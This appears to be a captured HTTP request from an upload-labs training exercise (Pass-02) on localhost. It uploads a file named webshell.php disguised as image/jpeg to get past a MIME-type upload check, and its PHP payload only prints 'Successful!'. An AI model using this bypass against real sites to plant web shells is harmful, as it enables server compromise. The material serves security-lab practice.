 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------16616932421112
Content-Length: 345
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------16616932421112
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: image/jpeg
<?php
echo "Successful!"
?>
-----------------------------16616932421112
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------16616932421112--